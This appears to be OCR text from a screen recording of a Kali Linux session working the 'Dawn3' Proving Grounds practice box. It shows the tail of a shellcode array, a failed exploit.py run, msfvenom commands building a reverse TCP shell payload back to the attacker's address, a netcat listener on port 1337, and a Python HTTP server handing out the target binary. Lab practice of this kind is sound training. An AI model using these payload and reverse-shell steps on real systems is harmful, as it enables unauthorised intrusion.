 File Machine View Input Devices Help
Applications Places Terminator Sep 11 03:19 1
kali@kali: ~/Desktop/Proving_Grounds/Dawn3
2021-09-11 02:29:32 Initialization Sequence Completed
kali@kali: ~/Desktop/Proving_Grounds/Dawn3 85x19
"\x80\x67\xe6\x43\x86\x8e\x8e\x93\xd0\x40\x96\x7c\x23\xa3\x23"
"\x44\xaa\x42\x9b\xd0\xfc\xd5\x88\xaf\xfe\x5c\xcf\x1d\x80\x0d"
"\x67\xf0\xae\xc2\x1f\x64\x9e\x0b\xbd\x1d\x69\xb0\x13\x8d\xe0"
"\xd6\x23\x3a\x3e\x98";
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
└─$ python exploit.py
^CCouldn't Connect
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
└─$ msfvenom -p linux/shell_reverse_tcp -b "\x00" -f c EXITFUNC=thread LHOST=192.168.
49.216 LPORT=1337
Error: invalid payload: linux/shell_reverse_tcp
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
└─$ msfvenom -p generic/shell_reverse_tcp -b "\x00" -f c EXITFUNC=thread LHOST=192.16
8.49.216 LPORT=1337
kali@kali: ~/Desktop/Proving_Grounds/Dawn2 85x17
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.49.216 netmask 255.255.255.0 destination 192.168.49.216
inet6 fe80::2257:60eb:1b7e:5de2 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 198647 bytes 8085542 (7.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 452707 bytes 27161708 (25.9 MiB)
TX errors 0 dropped 12772 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn2]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
kali@kali: ~/Desktop/Proving_Grounds/Dawn3 173x17
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
└─$ ls -la
total 296
drwxr-xr-x 2 kali kali 4096 Aug 19 06:18 .
drwxr-xr-x 40 kali kali 4096 Sep 9 00:13 ..
-rwxr-xr-x 1 kali kali 292728 Aug 19 06:18 dawn3.exe
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
└─$ python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.0.34 - - [11/Sep/2021 02:53:07] "GET / HTTP/1.1" 200 -
192.168.0.34 - - [11/Sep/2021 02:53:10] "GET /dawn3.exe HTTP/1.1" 200 -